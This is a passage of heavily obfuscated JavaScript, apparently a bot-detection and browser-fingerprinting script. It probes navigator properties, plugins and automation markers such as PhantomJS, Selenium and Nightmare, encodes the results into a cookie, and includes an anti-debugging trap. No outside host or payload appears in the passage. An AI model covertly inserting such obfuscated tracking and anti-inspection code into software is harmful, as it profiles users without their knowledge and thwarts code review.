'\x6b\x28\x4b\x23'))+_0x3e6098,_0x779b('0x5f', '\x64\x42\x6f\x6b')),_0x4d93d5));continue;case'\x31\x34':for(var _0x20f47d=0x0;_0x49ff79[_0x779b('0x60', '\x64\x42\x6f\x6b')](_0x20f47d,_0x24c535[_0x779b('0x61', '\x78\x47\x61\x66')]);_0x20f47d++){_0x4d93d5+=_0x49ff79[_0x779b('0x62', '\x6f\x46\x45\x77')](_0x24c535[_0x779b('0x63', '\x5e\x50\x5a\x44')](_0x20f47d),_0x3e6098[_0x779b('0x64', '\x52\x68\x5d\x52')](_0x49ff79[_0x779b('0x65', '\x7a\x50\x5e\x40')](_0x20f47d,_0x3e6098[_0x779b('0x66', '\x78\x30\x45\x26')])))[_0x779b('0x67', '\x78\x47\x61\x66')](0x10);}continue;case'\x31\x35':var _0x56c701='\xc5\x35\x7b\xfa\x7b\xa8\x5f\x3a';var _0xc7ded4=0x6;while(--_0xc7ded4){_0x56c701=_0x56c701['\x73\x75\x62\x73\x74\x72'](0x1)+_0x56c701[0x0];}var _0x83700e=_0x56c701;var _0x1cb1eb=_0x56c701['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x1cb1eb){_0x83700e=_0x83700e['\x73\x75\x62\x73\x74\x72'](0x1)+_0x83700e[0x0];}var _0xbb3cbf='\xad\x8e\x79\x27\x0b\x14\x51\xc6';var _0x9c0403=0x6;while(--_0x9c0403){_0xbb3cbf=_0xbb3cbf['\x73\x75\x62\x73\x74\x72'](0x1)+_0xbb3cbf[0x0];}var _0xcbea3e=_0xbb3cbf;var _0x1f7b02=_0xbb3cbf['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x1f7b02){_0xcbea3e=_0xcbea3e['\x73\x75\x62\x73\x74\x72'](0x1)+_0xcbea3e[0x0];}var _0x24c535=_0x779b('0x68', '\x62\x9e\x8d\x43\x61\x51\xc2\x23');continue;case'\x31\x36':for(var _0x20f47d=0x0;_0x49ff79[_0x779b('0x69', '\x5e\x23\x4e\x39')](_0x20f47d,_0x1da3d0[_0x779b('0x6a', '\x44\x66\x79\x45')]);_0x20f47d++){_0x3be2ea[_0x20f47d]=_0x49ff79[_0x779b('0x6b', '\x78\x30\x45\x26')](_0x2dbf04,_0x49ff79[_0x779b('0x6c', '\x31\x4d\x64\x73')](_0x41db69,_0x1da3d0[_0x20f47d]));}continue;case'\x31\x37':var _0x16e75e=_0x779b('0x6d', '\x33\x44\x6f\x79');continue;case'\x31\x38':var _0x3e6098=_0x3be2ea[_0x779b('0x6e', '\x72\x55\x52\x67')]();continue;}break;}}function _0x2dbf04(_0x4abc17){var _0x368a2b=0x0;for(var _0x3a7269=0x0;_0xaefdcc[_0x779b('0x6f', '\x5b\x56\x62\x6c')](_0x3a7269,_0x4abc17[_0x779b('0xd', '\x39\x49\x4e\x5a')]);_0x3a7269++){_0x368a2b+=_0x4abc17[_0x779b('0x70', '\x68\x45\x38\x58')](_0x3a7269);}_0xaefdcc[_0x779b('0x71', '\x79\x62\x30\x26')](_0x2968f5);return _0x368a2b;}function _0x2c48(_0x11f432,_0x2c106f,_0x8034bb){var _0x5d6dc9={'\x45\x48\x75':function _0x52fdd3(_0x240b53,_0x30a578){return _0x240b53+_0x30a578;},'\x46\x44\x61':function _0x5377f0(_0xc6db37,_0x378665){return _0xc6db37*_0x378665;},'\x54\x68\x4f':function _0x561240(_0x15ec2b,_0x2e60cc){return _0x15ec2b+_0x2e60cc;},'\x62\x51\x79':function _0x588300(_0x105ce7,_0x3d55ea){return _0x105ce7+_0x3d55ea;},'\x6f\x6d\x77':function _0x62a74c(_0x51ce40,_0x7de578){return _0x51ce40+_0x7de578;},'\x45\x55\x79':function _0x554a7e(_0x354c8d,_0x18ed91){return _0x354c8d-_0x18ed91;}};var _0x2343a8=_0x779b('0x72', '\x75\x4b\x4e\x63')[_0x779b('0x73', '\x78\x30\x45\x26')]('\x7c'),_0x36c8ea=0x0;while(!![]){switch(_0x2343a8[_0x36c8ea++]){case'\x30':if(_0x8034bb){var _0x34e0e1=new _0x4d9b5f[_0x779b('0x74', '\x6f\x46\x45\x77')]();_0x34e0e1[_0x779b('0x75', '\x46\x51\x4d\x5a')](_0x5d6dc9[_0x779b('0x76', '\x78\x47\x61\x66')](_0x34e0e1[_0x779b('0x77', '\x76\x36\x42\x61')](),_0x5d6dc9[_0x779b('0x78', '\x72\x4e\x66\x6e')](_0x8034bb,0x3e8)));var _0x26e150=_0x5d6dc9[_0x779b('0x79', '\x75\x4b\x4e\x63')](_0x779b('0x7a', '\x31\x79\x2a\x26'),_0x34e0e1[_0x779b('0x7b', '\x79\x5b\x36\x5e')]());}continue;case'\x31':_0x26d99e[_0x779b('0x7c', '\x6b\x28\x4b\x23')]=_0x5d6dc9[_0x779b('0x7d', '\x28\x7a\x6c\x50')](_0x5d6dc9[_0x779b('0x7e', '\x42\x67\x23\x56')](_0x5d6dc9[_0x779b('0x7f', '\x31\x79\x2a\x26')](_0x5d6dc9[_0x779b('0x80', '\x39\x49\x4e\x5a')](_0x11f432,'\x3d'),_0x2c106f),_0x26e150),_0x779b('0x81', '\x28\x33\x67\x75'));continue;case'\x32':var _0x3c895e=_0x779b('0x82', '\x28\x7a\x6c\x50');continue;case'\x33':while(--_0x1c60a3){_0x5bd47b=_0x5d6dc9[_0x779b('0x83', '\x78\x47\x61\x66')](_0x5bd47b[_0x779b('0x84', '\x31\x2a\x37\x4e')](0x1),_0x5bd47b[0x0]);}continue;case'\x34':var _0x1c60a3=_0x5d6dc9[_0x779b('0x85', '\x72\x23\x24\x6a')](_0x3c895e[_0x779b('0x86', '\x5e\x23\x4e\x39')],0x2);continue;case'\x35':while(--_0x505500){_0x3c895e=_0x5d6dc9[_0x779b('0x87', '\x41\x25\x25\x43')](_0x3c895e[_0x779b('0x88', '\x55\x33\x30\x6c')](0x1),_0x3c895e[0x0]);}continue;case'\x36':var _0x5bd47b=_0x3c895e;continue;case'\x37':var _0x505500=0x4;continue;case'\x38':var _0x26e150='';continue;}break;}}function _0x450860(){function _0x3653f8(_0x33b0b7){if(_0xaefdcc[_0x779b('0x89', '\x6f\x46\x45\x77')](_0xaefdcc[_0x779b('0x8a', '\x36\x43\x36\x63')]('',_0xaefdcc[_0x779b('0x8b', '\x26\x32\x43\x23')](_0x33b0b7,_0x33b0b7))[_0x779b('0x8c', '\x5e\x50\x5a\x44')],0x1)||_0xaefdcc[_0x779b('0x8d', '\x6f\x46\x45\x77')](_0xaefdcc[_0x779b('0x8e', '\x4b\x31\x5d\x45')](_0x33b0b7,0x14),0x0)){(function(){}[_0x779b('0x8f', '\x64\x42\x6f\x6b')](_0x779b('0x90', '\x50\x49\x2a\x6d'))());}else{(function(){}[_0x779b('0x91', '\x72\x4e\x66\x6e')](_0x779b('0x92', '\x5b\x56\x62\x6c'))());}return _0xaefdcc[_0x779b('0x93', '\x33\x44\x6f\x79')](_0x3653f8,++_0x33b0b7);}try{return _0xaefdcc[_0x779b('0x94', '\x7a\x50\x5e\x40')](_0x3653f8,0x0);}catch(_0x20abce){}};function _0x2968f5(){if(_0xaefdcc[_0x779b('0x95', '\x52\x68\x5d\x52')](_0xaefdcc[_0x779b('0x96', '\x28\x7a\x6c\x50')](new _0x4d9b5f[_0x779b('0x97', '\x5e\x23\x4e\x39')]()[_0x779b('0x98', '\x78\x30\x45\x26')](),_0x10bf87),0x1f4)){_0xaefdcc[_0x779b('0x99', '\x36\x43\x36\x63')](_0x450860);}}function _0x527f39(_0x501552){var _0x46c336={'\x78\x62\x57':function _0x45025d(_0x194ff0,_0x3b8300){return _0x194ff0+_0x3b8300;},'\x71\x52\x50':function _0x57229d(_0x176fcc,_0x2673c0){return _0x176fcc-_0x2673c0;},'\x4d\x43\x46':function _0x2ec3c4(_0x2d98b8,_0x490a78){return _0x2d98b8<_0x490a78;},'\x44\x6e\x50':function _0x1171b8(_0x6872b7,_0x4d29f8){return _0x6872b7!==_0x4d29f8;},'\x67\x42\x69':function _0x3dc9d2(_0x574d58,_0x12f529){return _0x574d58(_0x12f529);},'\x51\x67\x64':function _0x4f304a(_0x2ee54f,_0x49301a){return _0x2ee54f+_0x49301a;},'\x50\x41\x51':function _0x4d3c55(_0x254424,_0x4f42d3){return _0x254424(_0x4f42d3);},'\x63\x73\x49':function _0x729496(_0x468140,_0x2409fc){return _0x468140+_0x2409fc;},'\x46\x4f\x66':function _0x3d87aa(_0x3366e7){return _0x3366e7();},'\x43\x77\x58':function _0x4491a5(_0x4c6064,_0xa89297){return _0x4c6064===_0xa89297;},'\x66\x4d\x6b':function _0x103403(_0x1c5495,_0x250178){return _0x1c5495(_0x250178);},'\x59\x77\x41':function _0xc94709(_0x288d61,_0x5faa48){return _0x288d61===_0x5faa48;},'\x79\x4f\x7a':function _0x3f0667(_0xf9ccdd,_0x701a8d){return _0xf9ccdd+_0x701a8d;},'\x50\x4e\x6b':function _0xf008af(_0x4ee127,_0x5a04d5){return _0x4ee127(_0x5a04d5);},'\x45\x49\x78':function _0x10b483(_0x5c149b,_0x335441){return _0x5c149b(_0x335441);},'\x48\x59\x4e':function _0x22c0ca(_0x28fb98,_0x2402d1){return _0x28fb98(_0x2402d1);},'\x6a\x6d\x77':function _0x5c3cf9(_0x58c447,_0x31e90d){return _0x58c447+_0x31e90d;},'\x71\x52\x6f':function _0x4bc0a0(_0x54d893,_0x41f0a1){return _0x54d893+_0x41f0a1;},'\x6a\x77\x6e':function _0x11c759(_0x43a6b2,_0x2021c5){return _0x43a6b2(_0x2021c5);},'\x75\x4b\x45':function _0x56d6f0(_0x50f360,_0x17addb){return _0x50f360==_0x17addb;},'\x49\x50\x44':function _0x2b139f(_0xfb33cc,_0x968d50){return _0xfb33cc(_0x968d50);},'\x65\x4e\x64':function _0x166263(_0x368641,_0xe9e2ae){return _0x368641(_0xe9e2ae);},'\x58\x50\x71':function _0x365d80(_0xc378b3,_0x19b146){return _0xc378b3<_0x19b146;},'\x55\x71\x42':function _0x1f542c(_0x544c96,_0x406d4f){return _0x544c96<_0x406d4f;},'\x45\x4e\x41':function _0x4effbb(_0x4568ad,_0x2b787f){return _0x4568ad>_0x2b787f;},'\x78\x74\x55':function _0x2e8b95(_0x168c05,_0x202e9c){return _0x168c05(_0x202e9c);},'\x56\x72\x6d':function _0x1c254c(_0x5d7e69,_0x55fcf5){return _0x5d7e69+_0x55fcf5;},'\x4f\x78\x6b':function _0x58bc2e(_0x26974a,_0xdaf485){return _0x26974a+_0xdaf485;},'\x45\x66\x6a':function _0x37dcd0(_0x35330b,_0xf275f2){return _0x35330b+_0xf275f2;},'\x6a\x67\x63':function _0x2eaa4a(_0x38c710){return _0x38c710();}};var _0x501b06=_0x779b('0x9a', '\x28\x7a\x6c\x50')[_0x779b('0x9b', '\x4b\x31\x5d\x45')]('\x7c'),_0x5d5602=0x0;while(!![]){switch(_0x501b06[_0x5d5602++]){case'\x30':while(--_0x8516e5){_0x486e4f=_0x486e4f[_0x779b('0x9c', '\x72\x55\x52\x67')](0x1)+_0x486e4f[0x0];}continue;case'\x31':var _0xd15661='';continue;case'\x32':while(--_0x43e291){_0x117f2d=_0x46c336[_0x779b('0x9d', '\x72\x4e\x66\x6e')](_0x117f2d[_0x779b('0x9e', '\x68\x45\x38\x58')](0x1),_0x117f2d[0x0]);}continue;case'\x33':var _0x486e4f=_0x779b('0x9f', '\x66\x61\x25\x56');continue;case'\x34':var _0x8516e5=0x6;continue;case'\x35':var _0x43e291=_0x46c336[_0x779b('0xa0', '\x79\x5b\x36\x5e')](_0x486e4f[_0x779b('0xa1', '\x66\x74\x58\x71')],0x4);continue;case'\x36':var _0x117f2d=_0x486e4f;continue;case'\x37':for(var _0x27cfd3=0x0;_0x46c336[_0x779b('0xa2', '\x55\x70\x6f\x71')](_0x27cfd3,_0x501552[_0x779b('0xa3', '\x7a\x50\x5e\x40')]);_0x27cfd3++){var _0x1b512e=_0x501552[_0x27cfd3][0x0];var _0xd69a57=_0x501552[_0x27cfd3][0x2];switch(_0x501552[_0x27cfd3][0x1]){case _0x779b('0xa4', '\x36\x43\x36\x63'):try{if(_0x46c336[_0x779b('0xa5', '\x5a\x40\x74\x4b')](typeof _0xd69a57(),_0x779b('0xa6', '\x7a\x50\x5e\x40'))){_0x15caee[_0x15caee[_0x779b('0xa7', '\x72\x55\x52\x67')]]=_0x46c336[_0x779b('0xa8', '\x66\x74\x58\x71')](_0x17df8c,_0x46c336[_0x779b('0xa9', '\x68\x45\x38\x58')](_0x1b512e,_0x779b('0xaa', '\x26\x32\x43\x23')));}else{_0x15caee[_0x15caee[_0x779b('0xab', '\x55\x77\x36\x6d')]]=_0x46c336[_0x779b('0xac', '\x76\x36\x42\x61')](_0x17df8c,_0x46c336[_0x779b('0xad', '\x44\x34\x66\x61')](_0x1b512e,_0x779b('0xae', '\x78\x47\x61\x66')));}}catch(_0x4d8e57){_0x15caee[_0x15caee[_0x779b('0xd', '\x39\x49\x4e\x5a')]]=_0x46c336[_0x779b('0xaf', '\x33\x44\x6f\x79')](_0x17df8c,_0x46c336[_0x779b('0xb0', '\x6f\x6f\x72\x2a')](_0x1b512e,_0x779b('0xb1', '\x6b\x28\x4b\x23')));}break;case _0x779b('0xb2', '\x28\x7a\x4b\x65'):try{try{_0xd15661=_0x46c336[_0x779b('0xb3', '\x64\x42\x6f\x6b')](_0xd69a57);if(_0x46c336[_0x779b('0xb4', '\x46\x6a\x6b\x72')](typeof _0xd15661,_0x779b('0xb5', '\x33\x44\x6f\x79'))){_0x15caee[_0x15caee[_0x779b('0xb6', '\x41\x25\x25\x43')]]=_0x46c336[_0x779b('0xb7', '\x36\x43\x36\x63')](_0x17df8c,_0x46c336[_0x779b('0xb8', '\x31\x2a\x37\x4e')](_0x1b512e,_0x779b('0xb9', '\x26\x32\x43\x23')));}else if(_0x46c336[_0x779b('0xba', '\x36\x43\x4d\x36')](_0xd15661,null)){_0x15caee[_0x15caee[_0x779b('0x3c', '\x68\x45\x38\x58')]]=_0x46c336[_0x779b('0xbb', '\x4b\x31\x5d\x45')](_0x17df8c,_0x46c336[_0x779b('0xbc', '\x44\x66\x79\x45')](_0x1b512e,_0x779b('0xbd', '\x76\x36\x42\x61')));}else{_0x15caee[_0x15caee[_0x779b('0xbe', '\x76\x36\x42\x61')]]=_0x46c336[_0x779b('0xbf', '\x64\x42\x6f\x6b')](_0x17df8c,_0x46c336[_0x779b('0xc0', '\x28\x33\x67\x75')](_0x46c336[_0x779b('0xc1', '\x52\x68\x5d\x52')](_0x1b512e,'\x3d'),_0xd15661[_0x779b('0xc2', '\x39\x49\x4e\x5a')]()));}}catch(_0x5b0508){_0x15caee[_0x15caee[_0x779b('0xc3', '\x72\x4e\x66\x6e')]]=_0x46c336[_0x779b('0xc4', '\x7a\x50\x5e\x40')](_0x17df8c,_0x46c336[_0x779b('0xc5', '\x44\x34\x66\x61')](_0x1b512e,_0x779b('0xc6', '\x50\x49\x2a\x6d')));break;}break;}catch(_0x1d9c0b){_0x15caee[_0x15caee[_0x779b('0xc7', '\x31\x79\x2a\x26')]]=_0x46c336[_0x779b('0xc8', '\x79\x5b\x36\x5e')](_0x17df8c,_0x46c336[_0x779b('0xc9', '\x72\x4e\x66\x6e')](_0x46c336[_0x779b('0xca', '\x5e\x23\x4e\x39')](_0x1b512e,'\x3d'),_0x1d9c0b));}break;case _0x779b('0xcb', '\x72\x55\x52\x67'):try{var _0x25a0c7=_0x779b('0xcc', '\x72\x55\x52\x67')[_0x779b('0xcd', '\x42\x67\x23\x56')]('\x7c'),_0x4f3001=0x0;while(!![]){switch(_0x25a0c7[_0x4f3001++]){case'\x30':try{_0x4099c4=_0x10e5ed[_0x779b('0xce', '\x6f\x46\x45\x77')]('\x69');}catch(_0x427e55){_0x15caee[_0x15caee[_0x779b('0xcf', '\x63\x73\x34\x66')]]=_0x46c336[_0x779b('0xd0', '\x6b\x28\x4b\x23')](_0x17df8c,_0x779b('0xd1', '\x39\x49\x4e\x5a'));break;}continue;case'\x31':for(var _0x4099c4=0x0;_0x46c336[_0x779b('0xa2', '\x55\x70\x6f\x71')](_0x4099c4,_0x10e5ed[_0x779b('0xd2', '\x33\x59\x50\x54')]);_0x4099c4++){_0x15caee[_0x15caee[_0x779b('0x61', '\x78\x47\x61\x66')]]=_0x46c336[_0x779b('0xd3', '\x75\x4b\x4e\x63')](_0x17df8c,_0x46c336[_0x779b('0xd4', '\x5b\x56\x62\x6c')](_0x779b('0xd5', '\x76\x36\x42\x61'),_0x10e5ed[_0x4099c4]));}continue;case'\x32':try{var _0x1b2089=_0x14e0e4[_0x779b('0xd6', '\x78\x47\x61\x66')][_0x779b('0xa1', '\x66\x74\x58\x71')];if(_0x46c336[_0x779b('0xd7', '\x7a\x4a\x77\x6b')](_0x1b2089,0x0)||_0x46c336[_0x779b('0xd8', '\x63\x73\x34\x66')](_0x1b2089,null)){_0x15caee[_0x15caee[_0x779b('0xd9', '\x5b\x56\x62\x6c')]]=_0x46c336[_0x779b('0xda', '\x7a\x50\x5e\x40')](_0x17df8c,_0x779b('0xdb', '\x44\x34\x66\x61'));break;}}catch(_0x79357c){_0x15caee[_0x15caee[_0x779b('0xdc', '\x6b\x28\x4b\x23')]]=_0x46c336[_0x779b('0xdd', '\x78\x30\x45\x26')](_0x17df8c,_0x779b('0xde', '\x39\x49\x4e\x5a'));break;}continue;case'\x33':var _0x10e5ed=[];continue;case'\x34':for(var _0x4099c4=0x0;_0x46c336[_0x779b('0xdf', '\x44\x34\x66\x61')](_0x4099c4,_0x14e0e4[_0x779b('0xe0', '\x7a\x4a\x77\x6b')][_0x779b('0xe1', '\x28\x33\x67\x75')]);_0x4099c4++){var _0x46c7b4=_0x779b('0xe2', '\x63\x73\x34\x66')[_0x779b('0xe3', '\x79\x5b\x36\x5e')]('\x7c'),_0x1175a8=0x0;while(!![]){switch(_0x46c7b4[_0x1175a8++]){case'\x30':if(_0x46c336[_0x779b('0xe4', '\x7a\x50\x5e\x40')](_0x10e5ed[_0x779b('0xe5', '\x7a\x50\x5e\x40')](_0x48de2e),0x0)){_0x10e5ed[_0x779b('0xe6', '\x31\x79\x2a\x26')](_0x48de2e);}continue;case'\x31':if(_0x46c336[_0x779b('0xba', '\x36\x43\x4d\x36')](typeof _0x14e0e4[_0x779b('0xe7', '\x39\x49\x4e\x5a')][_0x4099c4],_0x779b('0xe8', '\x66\x61\x25\x56'))){_0x15caee[_0x15caee[_0x779b('0xe9', '\x36\x43\x4d\x36')]]=_0x46c336[_0x779b('0xea', '\x55\x33\x30\x6c')](_0x17df8c,_0x779b('0xeb', '\x6f\x46\x45\x77'));break;}continue;case'\x32':if(_0x46c336[_0x779b('0xec', '\x72\x4e\x66\x6e')](typeof _0x582e8d,_0x779b('0xb5', '\x33\x44\x6f\x79'))){_0x48de2e=_0x779b('0xed', '\x64\x42\x6f\x6b');}else if(_0x46c336[_0x779b('0xee', '\x68\x45\x38\x58')](_0x582e8d[_0x779b('0xef', '\x78\x47\x61\x66')]('\x2e')[_0x779b('0xe1', '\x28\x33\x67\x75')],0x1)){_0x48de2e=_0x582e8d[_0x779b('0xf0', '\x5e\x23\x4e\x39')]('\x2e')[_0x779b('0xf1', '\x55\x70\x6f\x71')]();}continue;case'\x33':var _0x48de2e=_0x779b('0xf2', '\x46\x51\x4d\x5a');continue;case'\x34':var _0x582e8d=_0x14e0e4[_0x779b('0xf3', '\x5e\x50\x5a\x44')][_0x4099c4][_0x779b('0xf4', '\x52\x68\x5d\x52')];continue;}break;}}continue;}break;}}catch(_0xd9342e){_0x15caee[_0x15caee[_0x779b('0xf5', '\x52\x68\x5d\x52')]]=_0x46c336[_0x779b('0xf6', '\x72\x55\x52\x67')](_0x17df8c,_0x46c336[_0x779b('0xf7', '\x46\x51\x4d\x5a')](_0x779b('0xf8', '\x28\x33\x67\x75'),_0xd9342e));}break;case _0x779b('0xf9', '\x55\x33\x30\x6c'):if(_0x46c336[_0x779b('0xfa', '\x76\x36\x42\x61')](_0x1b512e,_0x779b('0xfb', '\x5b\x56\x62\x6c'))){try{var _0xeede97='';var _0x37467c=navigator[_0x779b('0xfc', '\x6f\x6f\x72\x2a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x779b('0xfd', '\x4b\x31\x5d\x45')](_0x37467c)){_0xeede97=_0x779b('0xfe', '\x72\x4e\x66\x6e');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x779b('0xff', '\x31\x2a\x37\x4e')](_0x37467c)){_0xeede97=_0x779b('0x100', '\x5b\x56\x62\x6c');}else{_0xeede97=_0x779b('0x101', '\x7a\x4a\x77\x6b');}_0x15caee[_0x15caee[_0x779b('0x102', '\x66\x61\x25\x56')]]=_0x17df8c(_0x46c336[_0x779b('0x103', '\x33\x44\x6f\x79')](_0x46c336[_0x779b('0x104', '\x66\x74\x58\x71')](_0x1b512e,'\x3d'),_0xeede97));}catch(_0x48de83){_0x15caee[_0x15caee[_0x779b('0x56', '\x28\x7a\x6c\x50')]]=_0x46c336[_0x779b('0x105', '\x66\x74\x58\x71')](_0x17df8c,_0x46c336[_0x779b('0x106', '\x31\x79\x2a\x26')](_0x46c336[_0x779b('0x107', '\x79\x62\x30\x26')](_0x1b512e,_0x779b('0x108', '\x76\x36\x42\x61')),_0x48de83[_0x779b('0x109', '\x31\x4d\x64\x73')]()));}}break;}_0x46c336[_0x779b('0x10a', '\x79\x5b\x36\x5e')](_0x2968f5);}continue;case'\x38':return _0x15caee[_0x779b('0x10b', '\x46\x51\x4d\x5a')]();continue;case'\x39':var _0x15caee=new Array();continue;}break;}}var _0x2beed4=[[_0x779b('0x10c', '\x55\x33\x30\x6c'),_0x779b('0x10d', '\x28\x7a\x4b\x65'),function(){return navigator;}],[_0x779b('0x10e', '\x55\x33\x30\x6c'),_0x779b('0x10f', '\x46\x51\x4d\x5a'),function(){return navigator[_0x779b('0x110', '\x6f\x46\x45\x77')];}],[_0x779b('0x111', '\x5b\x76\x64\x48'),_0x779b('0x112', '\x50\x49\x2a\x6d'),function(){return navigator[_0x779b('0x113', '\x63\x73\x34\x66')];}],[_0x779b('0x114', '\x6f\x46\x45\x77'),_0x779b('0x115', '\x63\x76\x5a\x6d'),function(){return _0xaefdcc[_0x779b('0x116', '\x4b\x31\x5d\x45')](navigator[_0x779b('0xd6', '\x78\x47\x61\x66')][_0x779b('0xa1', '\x66\x74\x58\x71')],0x0);}],[_0x779b('0x117', '\x5b\x76\x64\x48'),_0x779b('0x118', '\x79\x5b\x36\x5e'),function(){return navigator[_0x779b('0x119', '\x39\x49\x4e\x5a')];}],[_0x779b('0x11a', '\x44\x66\x79\x45'),_0x779b('0x11b', '\x76\x36\x42\x61'),function(){return navigator[_0x779b('0x11c', '\x52\x68\x5d\x52')];}],[_0x779b('0x11d', '\x7a\x4a\x77\x6b'),_0x779b('0x11e', '\x28\x7a\x6c\x50'),function(){}],[_0x779b('0x11f', '\x31\x4d\x64\x73'),_0x779b('0x120', '\x39\x49\x4e\x5a'),function(){var _0x50c9bf=ActiveXObject;return _0x50c9bf;}],[_0x779b('0x121', '\x72\x4e\x66\x6e'),_0x779b('0x122', '\x50\x49\x2a\x6d'),function(){var _0x3ab1af=webkitURL;return _0x3ab1af;}],[_0x779b('0x123', '\x76\x36\x42\x61'),_0x779b('0x124', '\x28\x7a\x6c\x50'),function(){var _0x56a089=_phantom;return _0x56a089;}],[_0x779b('0x125', '\x26\x32\x43\x23'),_0x779b('0x126', '\x63\x73\x34\x66'),function(){var _0x26552f=callPhantom;return _0x26552f;}],[_0x779b('0x127', '\x75\x4b\x4e\x63'),_0x779b('0x128', '\x64\x42\x6f\x6b'),function(){var _0x4863dc=chrome;return _0x4863dc;}],[_0x779b('0x129', '\x79\x5b\x36\x5e'),_0x779b('0x12a', '\x41\x25\x25\x43'),function(){var _0x6df28b=yandex;return _0x6df28b;}],[_0x779b('0x12b', '\x46\x6a\x6b\x72'),_0x779b('0x12a', '\x41\x25\x25\x43'),function(){var _0x4b302d=opera;return _0x4b302d;}],[_0x779b('0x12c', '\x36\x43\x4d\x36'),_0x779b('0x12d', '\x55\x70\x6f\x71'),function(){var _0x1204a3=opr;return _0x1204a3;}],[_0x779b('0x12e', '\x44\x34\x66\x61'),_0x779b('0x12f', '\x68\x45\x38\x58'),function(){var _0x1f5c5b=safari;return _0x1f5c5b;}],[_0x779b('0x130', '\x6f\x46\x45\x77'),_0x779b('0x131', '\x75\x4b\x4e\x63'),function(){var _0x4aaa1f=awesomium;return _0x4aaa1f;}],[_0x779b('0x132', '\x42\x67\x23\x56'),_0x779b('0x133', '\x42\x67\x23\x56'),function(){var _0x19513e=puffinDevice;return _0x19513e;}],[_0x779b('0x134', '\x46\x6a\x6b\x72'),_0x779b('0x135', '\x72\x23\x24\x6a'),function(){var _0xc9aec5=__nightmare;return _0xc9aec5;}],[_0x779b('0x136', '\x7a\x50\x5e\x40'),_0x779b('0x133', '\x42\x67\x23\x56'),function(){var _0x2c484e=domAutomation;return _0x2c484e;}],[_0x779b('0x137', '\x78\x47\x61\x66'),_0x779b('0x133', '\x42\x67\x23\x56'),function(){var _0x3eca7e=domAutomationController;return _0x3eca7e;}],[_0x779b('0x138', '\x5a\x40\x74\x4b'),_0x779b('0x139', '\x31\x4d\x64\x73'),function(){var _0x3d2a2b=_Selenium_IDE_Recorder;return _0x3d2a2b;}],[_0x779b('0x13a', '\x6f\x46\x45\x77'),_0x779b('0x13b', '\x76\x36\x42\x61'),function(){return document[_0x779b('0x13c', '\x55\x33\x30\x6c')];}],[_0x779b('0x13d', '\x46\x6a\x6b\x72'),_0x779b('0x13e', '\x72\x4e\x66\x6e'),function(){return document[_0x779b('0x13f', '\x76\x36\x42\x61')];}],[_0x779b('0x140', '\x64\x42\x6f\x6b'),_0x779b('0x141', '\x33\x44\x6f\x79'),function(){return process[_0x779b('0x142', '\x26\x32\x43\x23')];}],[_0x779b('0x143', '\x72\x55\x52\x67'),_0x779b('0x12f', '\x68\x45\x38\x58'),function(){return global[_0x779b('0x144', '\x39\x49\x4e\x5a')];}],[_0x779b('0x145', '\x50\x49\x2a\x6d'),_0x779b('0x146', '\x66\x74\x58\x71'),function(){return global[_0x779b('0x147', '\x52\x68\x5d\x52')];}],[_0x779b('0x148', '\x72\x4e\x66\x6e'),_0x779b('0x149', '\x6b\x28\x4b\x23'),function(){return WebAssembly;}],[_0x779b('0x14a', '\x36\x43\x4d\x36'),_0x779b('0x122', '\x50\x49\x2a\x6d'),function(){return _0xaefdcc[_0x779b('0x14b', '\x72\x55\x52\x67')](require,'\x66\x73');}],[_0x779b('0x14c', '\x33\x59\x50\x54'),_0x779b('0x14d', '\x28\x7a\x6c\x50'),function(){return _0xaefdcc[_0x779b('0x14e', '\x42\x67\x23\x56')](globalThis,global);}],[_0x779b('0x14f', '\x50\x49\x2a\x6d'),_0x779b('0x150', '\x7a\x4a\x77\x6b'),function(){return window[_0x779b('0x151', '\x31\x79\x2a\x26')]();}],[_0x779b('0x152', '\x55\x33\x30\x6c'),_0x779b('0x153', '\x55\x33\x30\x6c'),function(){return navigator[_0x779b('0x154', '\x28\x7a\x6c\x50')];}],[_0x779b('0x155', '\x31\x4d\x64\x73'),_0x779b('0x156', '\x5e\x23\x4e\x39'),function(){return navigator[_0x779b('0x157', '\x28\x33\x67\x75')];}],[_0x779b('0x158', '\x6f\x6f\x72\x2a'),_0x779b('0x124', '\x28\x7a\x6c\x50'),function(){return navigator[_0x779b('0x159', '\x39\x49\x4e\x5a')];}],[_0x779b('0x15a', '\x39\x49\x4e\x5a'),_0x779b('0x15b', '\x68\x45\x38\x58'),function(){return _0xaefdcc[_0x779b('0x15c', '\x44\x66\x79\x45')](navigator[_0x779b('0x15d', '\x72\x23\x24\x6a')],'\x43');}],[_0x779b('0x15e', '\x5a\x40\x74\x4b'),_0x779b('0x150', '\x7a\x4a\x77\x6b'),function(){window[_0x779b('0x15f', '\x5e\x23\x4e\x39')]=Object[_0x779b('0x160', '\x78\x47\x61\x66')](window);return window[_0x779b('0x161', '\x63\x76\x5a\x6d')][_0x779b('0x162', '\x31\x4d\x64\x73')];}],[_0x779b('0x163', '\x55\x33\x30\x6c'),_0x779b('0x164', '\x46\x6a\x6b\x72'),function(){return _0xaefdcc[_0x779b('0x165', '\x5b\x76\x64\x48')](window[_0x779b('0x166', '\x55\x33\x30\x6c')],0x0);}],[_0x779b('0x167', '\x7a\x4a\x77\x6b'),_0x779b('0x168', '\x66\x61\x25\x56'),function(){return _0xaefdcc[_0x779b('0x169', '\x33\x44\x6f\x79')](window[_0x779b('0x16a', '\x42\x67\x23\x56')],0x0);}],[_0x779b('0x16b', '\x76\x36\x42\x61'),_0x779b('0x16c', '\x4b\x31\x5d\x45'),function(){return window[_0x779b('0x16d', '\x64\x42\x6f\x6b')];}],[_0x779b('0x16e', '\x31\x2a\x37\x4e'),_0x779b('0x16f', '\x6b\x28\x4b\x23'),function(){return window[_0x779b('0x170', '\x5a\x40\x74\x4b')][_0x779b('0x171', '\x44\x66\x79\x45')]();}],[_0x779b('0x172', '\x6b\x28\x4b\x23'),_0x779b('0x173', '\x41\x25\x25\x43'),function(){return Boolean(_0xaefdcc[_0x779b('0x174', '\x41\x25\x25\x43')](typeof process,_0x779b('0x175', '\x6b\x28\x4b\x23'))&&process[_0x779b('0x176', '\x63\x73\x34\x66')]&&process[_0x779b('0x177', '\x68\x45\x38\x58')][_0x779b('0x178', '\x5e\x23\x4e\x39')]);}],[_0x779b('0x179', '\x26\x32\x43\x23'),_0x779b('0x17a', '\x72\x23\x24\x6a'),function(){return document[_0x779b('0x17b', 